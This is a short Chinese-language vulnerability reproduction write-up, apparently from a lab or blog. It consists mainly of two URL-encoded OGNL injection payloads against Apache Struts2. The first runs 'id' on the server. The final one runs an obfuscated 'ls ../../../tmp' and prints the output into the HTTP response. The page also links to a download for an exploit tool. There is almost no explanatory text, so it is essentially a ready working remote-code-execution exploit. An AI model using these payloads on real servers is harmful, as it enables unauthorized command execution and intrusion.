进入复现环境
如下

?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('id').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('cloudscannertest%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D

最终payload
?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('%6c%73%20%2e%2e%2f%2e%2e%2f%2e%2e%2f%74%6d%70').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('cloudscannertest%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D

也可以使用相关漏洞利用工具实现

工具链接
https://www.aliyundrive.com/s/kesxAYeQnXv


 浙公网安备 33010602011771号
浙公网安备 33010602011771号